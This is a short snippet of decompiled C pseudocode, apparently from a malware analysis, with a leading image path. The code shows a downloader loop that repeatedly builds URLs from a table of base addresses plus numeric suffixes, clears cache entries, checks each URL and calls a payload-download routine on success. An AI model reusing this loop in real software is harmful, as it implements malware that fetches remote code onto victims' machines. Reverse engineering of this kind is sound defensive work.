 memset(v5, 0, sizeof(v5));
v4[0] = (int)"1";
v4[1] = (int)"2";
v4[2] = (int)"3";
v4[3] = (int)"4";
v4[4] = (int)"5";
while ( 1 )
{
  for ( i = 0; i < 3; ++i )
  {
    Sleep(0x3E8u);
    for ( j = 0; j < 5; ++j )
    {
      Sleep(0x3E8u);
      wsprintfA(szUrlName, "%s%s", off_414310[i], (const char *)v4[j]);
      DeleteUrlCacheEntry(szUrlName);
      if ( Check_URL(szUrlName, (unsigned int *)&v5[j]) == 1 )
        download_payload(szUrlName, 0);
    }
  }
  Sleep(900000u);
}